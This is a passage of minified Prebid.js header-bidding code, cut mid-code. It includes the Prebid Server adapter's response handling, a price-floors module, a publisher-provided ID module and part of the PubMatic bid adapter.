t=(e.s2sConfig.extPrebid&&e.s2sConfig.extPrebid.aliases)??{};let r=e.s2sConfig.bidders.map((e=>d.ZP.aliasRegistry[e]||t[e]||e)).filter(((e,t,r)=>r.indexOf(e)===t));(0,i.isNumber)(e.s2sConfig.syncDelay)||(e.s2sConfig.syncDelay=1e3);let n=setTimeout((()=>{H(r,b,f,g,e.s2sConfig)}),e.s2sConfig.syncDelay);(0,s.R)().triggerUserSyncsS2S=function(){H(r,b,f,g,e.s2sConfig),clearTimeout(n)}}G(e,t,p,{onResponse:function(r,s,i){r&&t.forEach((e=>u.j8(o.FP.BIDDER_DONE,e)));const{seatNonBidData:c,atagData:p}=function(e,t){return{atagData:Q(t),seatNonBidData:K(e,t)}}(e.s2sConfig,i);if(c&&u.j8(o.FP.SEAT_NON_BID,{seatnonbid:i.ext.seatnonbid,auctionId:t[0].auctionId,requestedBidders:s,response:i,adapterMetrics:l}),c||p){const e={seatnonbid:c,atag:p,auctionId:t[0].auctionId,requestedBidders:s,response:i,adapterMetrics:l};u.j8(o.FP.PBS_ANALYTICS,e)}n(!1),function(e,t,r,s){e.forEach((e=>{let n=d.ZP.getBidAdapter(e);n&&n.registerSyncs&&a.vc.runWithBidder(e,n.registerSyncs.bind(n,[],t,r,s))}))}(s,b,f,g)},onError(r,s){const{p1Consent:d="",noP1Consent:a=""}=e?.s2sConfig?.endpoint||{};d===a?(0,i.logError)(`Prebid server call failed: '${r}'. Endpoint: "${d}"}`,s):(0,i.logError)(`Prebid server call failed: '${r}'. Endpoints: p1Consent "${d}", noP1Consent "${a}"}`,s),t.forEach((e=>u.j8(o.FP.BIDDER_ERROR,{error:s,bidderRequest:e}))),n(s.timedOut)},onBid:function(t){let{adUnit:s,bid:n}=t;const d=n.metrics=e.metrics.fork().renameWith();d.checkpoint("addBidResponse"),null!=n.requestId&&null!=n.requestBidder||e.s2sConfig.allowUnknownBidderCodes?d.measureTime("addBidResponse.validate",(()=>(0,c.JY)(s,n)))?r(s,n):r.reject(s,n,o.Gw.INVALID):((0,i.logWarn)(`PBS adapter received bid from unknown bidder (${n.bidder}), but 's2sConfig.allowUnknownBidderCodes' is not set. Ignoring bid.`),r.reject(s,n,o.Gw.BIDDER_DISALLOWED))},onFledge:e=>{a.vc.runWithBidder(e.bidder,(()=>{(0,c.Ie)({auctionId:t[0].auctionId,...e},{config:e.config})}))}})}},Object.assign(this,{callBids:e.callBids,setBidderCode:e.setBidderCode,type:Z})},"prebidServer"),(0,s.z)("prebidServerBidAdapter")},6372:(e,t,r)=>{r.d(t,{DZ:()=>i,Px:()=>o,TP:()=>a,YC:()=>d,Z:()=>n,f8:()=>p,fP:()=>l,gm:()=>s,md:()=>c});const s=["request","imp","bidResponse","response"],[n,i,o,d]=s,[a,c]=["default","pbs"],u=new Set(s);const{registerOrtbProcessor:p,getProcessors:l}=function(){const e={};return{registerOrtbProcessor(t){let{type:r,name:n,fn:i,priority:o=0,dialects:d=[a]}=t;if(!u.has(r))throw new Error(`ORTB processor type must be one of: ${s.join(", ")}`);d.forEach((t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(r)||(e[t][r]={}),e[t][r][n]={priority:o,fn:i}}))},getProcessors:t=>e[t]||{}}}()},7554:(e,t,r)=>{function s(e){return!e?.gdprApplies||!0===e?.vendorData?.purpose?.consents?.[1]}r.d(t,{h:()=>s})}},e=>{e.O(0,[5279,7635,951,95,5882,9270],(()=>{return t=22,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[9060],{9171:(e,o,r)=>{var t=r(8640),n=r(7746),i=r(265),l=r(6475),a=r(3193),s=r(8928),d=r(2021),c=r(2200),u=r(2797),f=r(4614),m=r(5102),p=r(5975),h=r(5383),g=r(6372),y=r(9128),b=r(6066),v=r(75),F=r(9957),k=r(1870),C=r(4679);const R="not_found",O="random",S="Price Floors",T=(0,s.OI)(1e4),j=Symbol();let x=[j,"gptSlot","adUnitCode","size","domain","mediaType"],M=!1,$=!1,U={};const Z=(0,k.b)();let E={};function w(e,o){return Math.ceil((parseFloat(e)*Math.pow(10,o)).toFixed(1))/Math.pow(10,o)}const D=(()=>{let e;return function(){return null==e&&(e=(0,n.parseUrl)((0,m.nH)().topmostLocation,{noDecodeWholeURL:!0}).hostname),e}})();function P(e,o){let{index:r=h.K.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return e?.adUnitCode||r.getAdUnit(o).code}let B={[j]:()=>"*",size:(e,o)=>(0,n.parseGPTSingleSizeArray)(o.size)||"*",mediaType:(e,o)=>o.mediaType||"banner",gptSlot:(e,o)=>function(e){let{index:o=h.K.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=o.getAdUnit({adUnitId:e});return"gam"===(0,i.Z)(r,"ortb2Imp.ext.data.adserver.name")&&r.ortb2Imp.ext.data.adserver.adslot}((e||o).adUnitId)||(0,v.ky)(P(e,o)).gptSlot,domain:D,adUnitCode:(e,o)=>P(e,o)};function I(e,o,r){return e.length?e.reduce(((e,t)=>{let n=B[t](o,r)||"*";return e.push("*"===n?["*"]:[n.toLowerCase(),"*"]),e}),[]):[]}function A(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},t=I((0,i.Z)(e,"schema.fields")||[],o,r);if(!t.length)return{matchingFloor:void 0};let n=t.map((e=>e[0])).join("-"),a=(0,i.Z)(e,`matchingInputs.${n}`);if(a)return{...a};let s=z(t,(0,i.Z)(e,"schema.delimiter")||"|"),d=(0,f.sE)(s,(o=>e.values.hasOwnProperty(o))),c={floorMin:e.floorMin||0,floorRuleValue:e.values[d],matchingData:s[0],matchingRule:d===e.meta?.defaultRule?void 0:d};const u=(0,i.Z)(o,"ortb2Imp.ext.prebid.floors.floorMin");return"number"==typeof u&&(c.floorMin=u),c.matchingFloor=Math.max(c.floorMin,c.floorRuleValue),(0,l.N)(e,`matchingInputs.${n}`,{...c}),c}function z(e,o){return e.reduce(((e,r)=>{let t=[];return e.map((e=>{r.map((r=>{t.push(e+o+r)}))})),t})).sort(((e,o)=>e.split("*").length-o.split("*").length))}function N(e,o,r){return parseFloat((0,b.O)(e,{...o,cpm:e},r))}function W(e,o){const r=Math.pow(10,10);return e*r/(o*r)*(e*r)/r}const q={banner:e=>(0,i.Z)(e,"mediaTypes.banner.sizes")||[],video:e=>(0,i.Z)(e,"mediaTypes.video.playerSize")||[],native:e=>(0,i.Z)(e,"mediaTypes.native.image.sizes")?[(0,i.Z)(e,"mediaTypes.native.image.sizes")]:[]};function V(e,o){let r=Object.keys(e.mediaTypes||{});return"*"===o.mediaType&&1===r.length&&(o.mediaType=r[0]),"*"===o.size&&-1!==r.indexOf(o.mediaType)&&q[o.mediaType]&&1===q[o.mediaType](e).length&&(o.size=q[o.mediaType](e)[0]),o}function G(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{currency:"USD",mediaType:"*",size:"*"},o=this,r=E[o.auctionId];if(!r||r.skipped)return{};e=V(o,e);let i=A(r.data,{...o},{mediaType:e.mediaType,size:e.size}),l=e.currency||r.data.currency;if(i.matchingFloor&&l!==r.data.currency)try{i.matchingFloor=(0,t.R)().convertCurrency(i.matchingFloor,r.data.currency,l)}catch(e){(0,n.logWarn)(`${S}: Unable to get currency conversion for getFloor for bidder ${o.bidder}. You must have currency module enabled with defaultRates in your currency config`),l=r.data.currency}if(r.enforcement.bidAdjustment&&i.matchingFloor){const r=p.S.get(o.bidder,"inverseBidAdjustment");if(r){const t=Object.fromEntries(Object.entries(e).filter((e=>{let[o,r]=e;return"*"!==r&&["mediaType","size"].includes(o)})));i.matchingFloor=r(i.matchingFloor,o,t)}else{let e=N(i.matchingFloor,null,o);i.matchingFloor=e?W(i.matchingFloor,e):i.matchingFloor}}return null===i.floorRuleValue?null:i.matchingFloor?{floor:w(i.matchingFloor,4),currency:l}:{}}function L(e,o){let r=(0,n.deepClone)(e);return r.schema.delimiter=e.schema.delimiter||"|",r.values=function(e,o){let r=e.schema.fields,t=e.schema.delimiter,n=o&&-1===r.indexOf("adUnitCode")&&r.unshift("adUnitCode");return Object.keys(e.values).reduce(((r,i)=>(r[(n?`${o}${t}${i}`:i).toLowerCase()]=e.values[i],r)),{})}(r,o),r.currency=r.currency||"USD",r}function _(e,o){let r=(0,n.deepClone)(U);if(2===(0,i.Z)(r,"data.floorsSchemaVersion")){let{modelGroups:e,...o}=r.data;r.data=Object.assign(o,function(e,o){let r=Math.floor(Math.random()*o+1);for(let o=0;o<e.length;o++)if(r-=e[o].modelWeight,r<=0)return e[o]}(e,o.modelWeightSum))}let t=0===Object.keys((0,i.Z)(r,"data.values")||{}).length;if(r.data=t?function(e){const o=e.find((e=>null!=e.floors?.schema));return e.reduce(((e,r)=>{if(null!=r.floors?.schema&&!(0,n.deepEqual)(r.floors.schema,o?.floors?.schema))return(0,n.logError)(`${S}: adUnit '${r.code}' declares a different schema from one previously declared by adUnit '${o.code}'. Floor config for '${r.code}' will be ignored.`),e;const t=Object.assign({},o?.floors,{values:void 0},r.floors);if(Y(t))if(e.values){let o=L(t,r.code).values;Object.assign(e.values,o)}else(e=L(t,r.code)).location="adUnit";else null!=r.floors&&(0,n.logWarn)(`adUnit '${r.code}' provides an invalid \`floor\` definition, it will be ignored for floor calculations`,r);return e}),{})}(e):L(r.data),0===Object.keys((0,i.Z)(r,"data.values")||{}).length)r.skipped=!0,r.skippedReason=R;else{const e=(0,n.getParameterByName)("pbjs_skipRate")||((0,i.Z)(r,"data.skipRate")??r.skipRate),o=100*Math.random()<parseFloat(e);r.skipped=o,o&&(r.skippedReason=O)}return r.hasOwnProperty("floorMin")&&(r.data.floorMin=r.floorMin),function(e,o,r){const t=function(e){const{data:o,enforcement:r}=e;return o?.noFloorSignalBidders?.length>0?o.noFloorSignalBidders:r?.noFloorSignalBidders?.length>0?r.noFloorSignalBidders:[]}(o);e.forEach((e=>{e.bids.forEach((e=>{const l=t.some((o=>o===e.bidder));o.skipped||l?(l&&(0,n.logInfo)(`noFloorSignal to ${e.bidder}`),delete e.getFloor):e.getFloor=G,e.auctionId=r,e.floorData={noFloorSignaled:l,skipped:o.skipped,skipRate:(0,i.Z)(o,"data.skipRate")??o.skipRate,skippedReason:o.skippedReason,floorMin:o.floorMin,modelVersion:(0,i.Z)(o,"data.modelVersion"),modelWeight:(0,i.Z)(o,"data.modelWeight"),modelTimestamp:(0,i.Z)(o,"data.modelTimestamp"),location:(0,i.Z)(o,"data.location","noData"),floorProvider:o.floorProvider,fetchStatus:U.fetchStatus}}))}))}(e,r,o),r}function K(e){e.hasExited||(e.reqBidsConfigObj.auctionId=e.reqBidsConfigObj.auctionId||(0,n.generateUUID)(),E[e.reqBidsConfigObj.auctionId]=_(e.reqBidsConfigObj.adUnits||(0,t.R)().adUnits,e.reqBidsConfigObj.auctionId),e.nextFn.apply(e.context,[e.reqBidsConfigObj]),e.hasExited=!0)}function H(e){return e=function(e){if((0,n.isNumber)(e.default)){let o="*";const r=(e.schema?.fields||[]).length;r?o=Array(r).fill("*").join(e.schema?.delimiter||"|"):(0,l.N)(e,"schema.fields",[j]),e.values=e.values||{},null==e.values[o]&&(e.values[o]=e.default,e.meta={defaultRule:o})}return e}(e),!!function(e){if(Array.isArray(e)&&e.length>0){if(e.every((e=>x.includes(e))))return!0;(0,n.logError)(`${S}: Fields received do not match allowed fields`)}return!1}((0,i.Z)(e,"schema.fields"))&&(o=e,r=e.schema.fields.length,t=e.schema.delimiter||"|","object"==typeof o.values&&(o.values=Object.keys(o.values).reduce(((e,n)=>(function(e,o,r,t){return"string"==typeof e&&e.split(t).length===r&&("number"==typeof o||null===o)}(n,o.values[n],r,t)&&(e[n]=o.values[n]),e)),{}),Object.keys(o.values).length>0));var o,r,t}const J={1:e=>H(e),2:e=>!(!Array.isArray(e.modelGroups)||0===e.modelGroups.length)&&(e.modelWeightSum=0,e.modelGroups.every((o=>!("number"!=typeof o.modelWeight||!H(o))&&(e.modelWeightSum+=o.modelWeight,!0))))};function Y(e){return"object"==typeof e&&(e.floorsSchemaVersion=e.floorsSchemaVersion||1,"function"!=typeof J[e.floorsSchemaVersion]?((0,n.logError)(`${S}: Unknown floorsSchemaVersion: `,e.floorsSchemaVersion),!1):J[e.floorsSchemaVersion](e))}function Q(e,o){if(e&&"object"==typeof e&&Y(e))return(0,n.logInfo)(`${S}: A ${o} set the auction floor data set to `,e),{...e,location:o};(0,n.logError)(`${S}: The floors data did not contain correct values`,e)}const X=(0,y.g3)("priceFloors",(function(e,o){const r={reqBidsConfigObj:o,context:this,nextFn:e,hasExited:!1,timer:null};U.auctionDelay>0&&M?Z.submit(U.auctionDelay,(()=>K(r)),(()=>{(0,n.logWarn)(`${S}: Fetch attempt did not return in time for auction`),U.fetchStatus="timeout",K(r)})):K(r)}));function ee(e){let o;M=!1,U.fetchStatus="success";try{o=JSON.parse(e)}catch(r){o=e}const r=Q(o,"fetch");r&&(U.data=r,U.skipRate=(0,n.isNumber)(r.skipRate)?r.skipRate:U.skipRate,U.floorProvider=r.floorProvider||U.floorProvider),Z.resume()}function oe(e){M=!1,U.fetchStatus="error",(0,n.logError)(`${S}: Fetch errored with: `,e),Z.resume()}function re(e){var o;U=(0,n.pick)(e,["floorMin","enabled",e=>!1!==e,"auctionDelay",e=>e||0,"floorProvider",o=>(0,i.Z)(e,"data.floorProvider",o),"endpoint",e=>e||{},"skipRate",()=>isNaN((0,i.Z)(e,"data.skipRate"))?e.skipRate||0:e.data.skipRate,"enforcement",e=>(0,n.pick)(e||{},["enforceJS",e=>!1!==e,"enforcePBS",e=>!0===e,"floorDeals",e=>!0===e,"bidAdjustment",e=>!1!==e,"noFloorSignalBidders",e=>e||[]]),"additionalSchemaFields",e=>{return"object"==typeof e&&Object.keys(e).length>0?(o=e,void Object.keys(o).forEach((e=>{-1===x.indexOf(e)&&"function"==typeof o[e]&&(x.push(e),B[e]=o[e])}))):void 0;var o},"data",e=>e&&Q(e,"setConfig")||void 0]),U.enabled?((o=U.endpoint).url&&!M?"GET"!==(o.method||"GET")?(0,n.logError)(`${S}: 'GET' is the only request method supported at this time!`):(T(o.url,{success:ee,error:oe},null,{method:"GET"}),M=!0):M&&(0,n.logWarn)(`${S}: A fetch is already occuring. Skipping.`),$||(d.on(c.FP.AUCTION_END,(e=>{setTimeout((()=>delete E[e.auctionId]),3e3)})),(0,t.R)().requestBids.before(X,50),(0,u.v5)("addBidResponse").before(te,(0,n.debugTurnedOn)()?4:50),$=!0)):((0,n.logInfo)(`${S}: Turning off module`),U={},E={},(0,u.v5)("addBidResponse").getHooks({hook:te}).remove(),(0,t.R)().requestBids.getHooks({hook:X}).remove(),$=!1)}const te=(0,y.A)("priceFloors",(function(e,o,r,l){let a=E[r.auctionId];if(!a||!r||a.skipped)return e.call(this,o,r,l);const s=h.K.index.getBidRequest(r);let d,u=A(a.data,s,{...r,size:[r.width,r.height]});if(!u.matchingFloor)return 0!==u.matchingFloor&&(0,n.logWarn)(`${S}: unable to determine a matching price floor for bidResponse`,r),e.call(this,o,r,l);let f=a.data.currency.toUpperCase(),m=r.currency||"USD";if(f===m.toUpperCase())d=r.cpm;else if(r.originalCurrency&&f===r.originalCurrency.toUpperCase())d=r.originalCpm;else try{d=(0,t.R)().convertCurrency(r.cpm,m.toUpperCase(),f)}catch(t){return(0,n.logError)(`${S}: Unable do get currency conversion for bidResponse to Floor Currency. Do you have Currency module enabled? ${r}`),e.call(this,o,r,l)}return d=N(d,r,s),function(e,o,r,t){r.floorData={floorValue:o.matchingFloor,floorRule:o.matchingRule,floorRuleValue:o.floorRuleValue,floorCurrency:e.data.currency,cpmAfterAdjustments:t,enforcements:{...e.enforcement},matchedFields:{}},e.data.schema.fields.forEach(((t,n)=>{let i=o.matchingData.split(e.data.schema.delimiter)[n];r.floorData.matchedFields[t]=i}))}(a,u,r,d),function(e,o,r){let t=!1!==(0,i.Z)(e,"enforcement.enforceJS"),n=!0===(0,i.Z)(e,"enforcement.floorDeals")||!r.dealId,l=r.floorData.cpmAfterAdjustments<o.matchingFloor;return t&&l&&n}(a,u,r)?(l(c.Gw.FLOOR_NOT_MET),void(0,n.logWarn)(`${S}: ${r.bidderCode}'s Bid Response for ${o} was rejected due to floor not met (adjusted cpm: ${r?.floorData?.cpmAfterAdjustments}, floor: ${u?.matchingFloor})`,r)):e.call(this,o,r,l)}));function ne(e,o,r){let{currency:t=a.vc.getConfig("currency.adServerCurrency")||"USD",mediaType:i="*",size:l="*"}=o;if("function"==typeof e.getFloor){let o;try{o=e.getFloor({currency:t,mediaType:i,size:l})||{}}catch(o){return void(0,n.logWarn)("Cannot compute floor for bid",e)}o.floor=parseFloat(o.floor),null!=o.currency&&o.floor&&!isNaN(o.floor)&&r(o.floor,o.currency)}}a.vc.getConfig("floors",(e=>re(e.floors))),(0,g.f8)({type:g.DZ,name:"bidfloor",fn:function(e,o,r){ne(o,{currency:r.currency,mediaType:r.mediaType||"*",size:"*"},((o,r)=>{Object.assign(e,{bidfloor:o,bidfloorcur:r})}))}}),(0,g.f8)({type:g.DZ,name:"extBidfloor",fn:function(e,o,r){function t(o,r){o===e.bidfloor&&r===e.bidfloorcur||((0,l.N)(this,"ext.bidfloor",o),(0,l.N)(this,"ext.bidfloorcur",r))}Object.values(C.Kw).filter((o=>null!=e[o])).forEach((n=>{ne(o,{currency:e.bidfloorcur||r?.currency,mediaType:n},t.bind(e[n]))})),(e[C.Mk]?.format||[]).filter((e=>{let{w:o,h:r}=e;return null!=o&&null!=r})).forEach((n=>{ne(o,{currency:e.bidfloorcur||r?.currency,mediaType:C.Mk,size:[n.w,n.h]},t.bind(n))}))},priority:-10}),(0,g.f8)({type:g.DZ,name:"extPrebidFloors",fn:function(e,o,r){if(null!=e.bidfloor){let{floorMinCur:o,floorMin:t}=r.reqContext.floorMin||{};null==o&&(o=e.bidfloorcur);const n=e.ext?.prebid?.floors?.floorMinCur||e.ext?.prebid?.floorMinCur||o,i=e.ext?.prebid?.floors?.floorMin||e.ext?.prebid?.floorMin,a=(0,F.Nh)(e.bidfloor,e.bidfloorcur,o),s=!(!i||!n)&&(0,F.Nh)(i,n,o),d=s&&s<a?s:a;(0,l.N)(e,"ext.prebid.floors.floorMin",d),(null==t||t>d)&&(t=d),r.reqContext.floorMin={floorMin:t,floorMinCur:o}}},dialects:[g.md],priority:-1}),(0,g.f8)({type:g.Z,name:"extPrebidFloors",fn:function(e,o,r){$&&(0,l.N)(e,"ext.prebid.floors.enabled",e.ext?.prebid?.floors?.enabled||!1),r?.floorMin&&(0,n.mergeDeep)(e,{ext:{prebid:{floors:r.floorMin}}})},dialects:[g.md]}),(0,t.z)("priceFloors")},6372:(e,o,r)=>{r.d(o,{DZ:()=>i,Px:()=>l,TP:()=>s,YC:()=>a,Z:()=>n,f8:()=>u,fP:()=>f,gm:()=>t,md:()=>d});const t=["request","imp","bidResponse","response"],[n,i,l,a]=t,[s,d]=["default","pbs"],c=new Set(t);const{registerOrtbProcessor:u,getProcessors:f}=function(){const e={};return{registerOrtbProcessor(o){let{type:r,name:n,fn:i,priority:l=0,dialects:a=[s]}=o;if(!c.has(r))throw new Error(`ORTB processor type must be one of: ${t.join(", ")}`);a.forEach((o=>{e.hasOwnProperty(o)||(e[o]={}),e[o].hasOwnProperty(r)||(e[o][r]={}),e[o][r][n]={priority:l,fn:i}}))},getProcessors:o=>e[o]||{}}}()}},e=>{e.O(0,[9703,7635,3955,95,5882,9270],(()=>{return o=9171,e(e.s=o);var o}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[2563],{9312:(n,d,o)=>{var i=o(8640),e=o(2797),t=o(7746);const u={name:"pubProvidedId",gvlid:o(4516).$P,decode(n){const d=n?{pubProvidedId:n}:void 0;return(0,t.logInfo)("PubProvidedId: Decoded value "+JSON.stringify(d)),d},getId(n){const d=n&&n.params||{};let o=[];return(0,t.isArray)(d.eids)&&(o=o.concat(d.eids)),"function"==typeof d.eidsFunction&&(o=o.concat(d.eidsFunction())),"string"==typeof d.eidsFunction&&("function"!=typeof window[d.eidsFunction]?(0,t.logInfo)("PubProvidedId: function "+d.eidsFunction+" is not a function"):o=o.concat(window[d.eidsFunction]())),0==o.length&&(o=void 0),{id:o}}};(0,e.Bx)("userId",u),(0,i.z)("pubProvidedIdSystem")}},n=>{n.O(0,[95,5882,9270],(()=>{return d=9312,n(n.s=d);var d}));n.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[5126],{5817:(e,t,r)=>{var i=r(8640),o=r(7746),n=r(265),a=r(6475),s=r(4699),d=r(4679),l=r(3193),p=r(5706),c=r(5975),u=r(919),m=r(2200);const g="PubMatic: ",f=void 0,b="https://pubmatic.bbvms.com/r/".concat("$RENDERER",".js"),h=Object.values(m.V1),y={kadpageurl:"",gender:"",yob:"",lat:"",lon:"",wiid:""},v={1:"PMP",5:"PREF",6:"PMPG"},w={banner:360,video:1800,native:1800};let x,I={},O=[],C=[],R=0;const $=(0,u.x)({context:{netRevenue:!0,ttl:360},imp(e,t,r){const{kadfloor:i,currency:o,adSlot:n="",deals:a,dctr:s,pmzoneid:d,hashedKey:l}=t.params,{adUnitCode:p,mediaTypes:c,rtd:u}=t,m=e(t,r);return a&&q(m,a),s&&A(m,s),u?.jwplayer&&U(m,u.jwplayer),m.bidfloor=V("kadfloor",i),m.bidfloorcur=o?V("currency",o):"USD",P(m,t),m.hasOwnProperty("banner")&&S(m.banner,n),m.hasOwnProperty("video")&&E(m.video,c?.video,p,m),m.hasOwnProperty("native")&&k(m,c?.native),m.hasOwnProperty("banner")||m.hasOwnProperty("video")||m.hasOwnProperty("native")?(d&&(m.ext.pmZoneId=d),T(m,n.trim(),l),_(m),["banner","video","native"].forEach((e=>{m[e]?.battr&&!Array.isArray(m[e].battr)&&delete m[e].battr})),m):null},request(e,t,r,i){const o=e(t,r,i);if(O.length||o.bcat){const e=D([...O||[],...o.bcat||[]]);e.length&&(o.bcat=e)}if(C.length||o.acat){const e=X([...C||[],...o.acat||[]]);e.length&&(o.acat=e)}N(o),W(o,i?.bidRequests),z(o);return(r?.bidderCode?c.S.get(r.bidderCode,"allowAlternateBidderCodes"):void 0)&&M(o,r),o},bidResponse(e,t,r){const i=e(t,r);i.meta&&(i.meta.mediaType=i.mediaType),B(i,t,r);const{mediaType:n,playerWidth:a,playerHeight:s}=i,{params:l,adUnitCode:p,mediaTypes:c}=r?.bidRequest;if(n===d.pX){i.width||(i.width=a),i.height||(i.height=s);const{context:e,maxduration:t}=c[n];"outstream"===e&&l.outstreamAU&&p&&(i.rendererCode=l.outstreamAU,i.renderer=J.newRenderer(i.rendererCode,p)),F(i,e,t)}if(n===d.B5&&t.adm){try{const e=JSON.parse(t.adm.replace(/\\/g,""));i.native={ortb:{...e.native}}}catch(e){return void(0,o.logWarn)(`${g}Error: Cannot parse native response for ad response: ${t.adm}`)}i.width=t.w||0,i.height=t.h||0}return i},response:(e,t,r,i)=>e(t,r,i),overrides:{imp:{bidfloor:!1,extBidfloor:!1},bidResponse:{native:!1}}});const j=e=>{const t={};if(e.aspect_ratios&&(0,o.isArray)(e.aspect_ratios)&&e.aspect_ratios.length){const{min_width:r,min_height:i}=e.aspect_ratios[0];(0,o.isInteger)(r)&&(0,o.isInteger)(i)&&(t.wmin=r,t.hmin=i),t.ext={aspectratios:e.aspect_ratios.filter((e=>{let{ratio_width:t,ratio_height:r}=e;return t&&r})).map((e=>{let{ratio_width:t,ratio_height:r}=e;return`${t}:${r}`}))}}return t.w=e.w||e.width,t.h=e.h||e.height,e.sizes&&2===e.sizes.length&&(0,o.isInteger)(e.sizes[0])&&(0,o.isInteger)(e.sizes[1])&&(t.w=e.sizes[0],t.h=e.sizes[1],delete t.wmin,delete t.hmin),e.ext&&(t.ext=e.ext),e.mimes&&(t.mimes=e.mimes),t},_=e=>{e.displaymanager||="Prebid.js",e.displaymanagerver||="9.40.0";const t=e.ext?.data?.adserver?.adslot;t&&(e.ext.dfp_ad_unit_code=t),e.ext?.data&&0===Object.keys(e.ext.data).length&&delete e.ext.data};const P=(e,t)=>{let r=-1,i=Object.keys(t.mediaTypes),n=i.length>1;"function"!=typeof t.getFloor||l.vc.getConfig("pubmatic.disableFloors")||[d.Mk,d.pX,d.B5].forEach((i=>{if(!e.hasOwnProperty(i))return;(("banner"===i?e[i]?.format?.map((e=>{let{w:t,h:r}=e;return[t,r]})):["*"])||["*"]).forEach((a=>{const s=t.getFloor({currency:e.bidfloorcur,mediaType:i,size:a});if((0,o.logInfo)(g,"floor from floor module returned for mediatype:",i," and size:",a," is: currency",s.currency,"floor",s.floor),(0,o.isPlainObject)(s)&&s?.currency===e.bidfloorcur&&!isNaN(parseInt(s.floor))){const t=parseFloat(s.floor);n&&i!==d.Mk&&((0,o.logInfo)(g,"floor from floor module returned for mediatype:",i,"is : ",t,"with currency :",e.bidfloorcur),e[i].ext={bidfloor:t,bidfloorcur:e.bidfloorcur}),(0,o.logInfo)(g,"floor from floor module:",t,"previous floor value",r,"Min:",Math.min(t,r)),r=-1===r?t:Math.min(t,r),(0,o.logInfo)(g,"new floor value:",r)}})),n&&i===d.Mk&&(e[i].ext={bidfloor:r,bidfloorcur:e.bidfloorcur})})),e.bidfloor&&((0,o.logInfo)(g,"Comparing floors:","from floor module:",r,"impObj.bidfloor:",e.bidfloor,"Max:",Math.max(r,e.bidfloor)),r=Math.max(r,e.bidfloor)),e.bidfloor=r>0?r:f,(0,o.logInfo)(g,"Updated imp.bidfloor:",e.bidfloor),n&&function(e,t){t.forEach((t=>{e[t]?.ext&&e[t].ext.bidfloor===e.bidfloor&&e[t].ext.bidfloorcur===e.bidfloorcur&&delete e[t].ext}))}(e,i)},S=(e,t)=>{let r=t.split(":")[0]?.split("@");r=2==r?.length?r[1].split("x"):3==r.length?r[2].split("x"):[];const i=e.format[0];2!==r.length||0==parseInt(r[0])&&0==parseInt(r[1])?(e.w=i.w,e.h=i.h):(e.w=parseInt(r[0]),e.h=parseInt(r[1])),e.format=e.format.filter((t=>!(t.w===e.w&&t.h===e.h))),e.pos??=0},T=(e,t,r)=>{const i=t.split(":")[0].split("@");e.tagid=r||i[0]},k=(e,t)=>{if(t?.ortb||(e.native.request=JSON.stringify((e=>{const t={ver:"1.2",assets:[]};for(let r in e){if(m.zA.includes(r))continue;if(!m.FY.hasOwnProperty(r)&&!h.includes(r)){(0,o.logWarn)(`${g}: Unrecognized asset: ${r}. Ignored.`);continue}const i=e[r],n=i.required&&(0,o.isBoolean)(i.required)?1:0,a={id:t.assets.length,required:n};r in m.V1?a.data={type:m.s$[m.V1[r]],...i.len&&{len:i.len},...i.ext&&{ext:i.ext}}:"icon"===r||"image"===r?a.img={type:"icon"===r?m.oF.ICON:m.oF.MAIN,...j(i)}:"title"===r?a.title={len:i.len||140,...i.ext&&{ext:i.ext}}:"ext"===r&&(a.ext=i,delete a.required),t.assets.push(a)}return t})(t))),t?.ortb){let t=JSON.parse(e.native.request);const{assets:r}=t;r?.some((e=>e.title||e.img||e.data||e.video))?e.native.request=JSON.stringify({ver:"1.2",...t}):((0,o.logWarn)(`${g}: Native assets object is empty or contains invalid objects`),delete e.native)}},E=(e,t,r,i)=>{(0,n.Z)(t,"plcmt")||(0,o.logWarn)("Video.plcmt param missing for "+r),t&&(e.w||e.h)||(delete i.video,(0,o.logWarn)(`${g}Error: Missing ${t?"video size params (playersize or w&h)":"video config params"} for adunit: ${r} with mediaType set as video. Ignoring video impression in the adunit.`))},U=(e,t)=>{const r=t?.targeting;if(!r||!r.segments?.length)return;const i=`${`jw-id=${r.content.id}`}|${r.segments.map((e=>`jw-${e}=1`)).join("|")}`;e.ext=e.ext||{},e.ext.key_val=e.ext.key_val?`${e.ext.key_val}|${i}`:i},A=(e,t)=>{if((0,o.isStr)(t)&&t.length>0){const r=t.split("|").filter((e=>e.trim().length>0));t=r.map((e=>e.trim())).join("|"),e.ext.key_val=t}else(0,o.logWarn)(g+"Ignoring param : dctr with value : "+t+", expects string-value, found empty or non-string value")},q=(e,t)=>{(0,o.isArray)(t)?t.forEach((t=>{"string"==typeof t&&t.length>3?(e.pmp||(e.pmp={private_auction:0,deals:[]}),e.pmp.deals.push({id:t})):(0,o.logWarn)(`${g}Error: deal-id present in array bid.params.deals should be a string with more than 3 characters length, deal-id ignored: ${t}`)})):(0,o.logWarn)(`${g}Error: bid.params.deals should be an array of strings.`)},M=(e,t)=>{const r=["all"];let i=c.S.get(t.bidderCode,"allowedAlternateBidderCodes");const n=(0,o.isArray)(i)?i.map((e=>e.trim().toLowerCase())).filter(o.uniques):r;e.ext.marketplace={allowedbidders:n.includes("*")||n.includes("all")?r:[...new Set(["pubmatic",...n.filter((e=>e&&e.trim()))])]}},N=e=>{(0,a.N)(e,"at",1),(0,a.N)(e,"cur",["USD"]),e.test=window.location.href.includes("pubmaticTest=true")?1:void 0,e.source&&!Object.keys(e.source).length&&delete e.source,e.app?.publisher&&(e.app.publisher.id=R)},W=(e,t)=>{const{gender:r,yob:i,pubId:o,refURL:a,kadpageurl:s}=I,{user:d}=e;e.device&&Object.assign(e.device,{js:1,connectiontype:Z()}),e.user={...e.user,gender:d?.gender||r?.trim()||f,yob:d?.yob||V("yob",i)};const 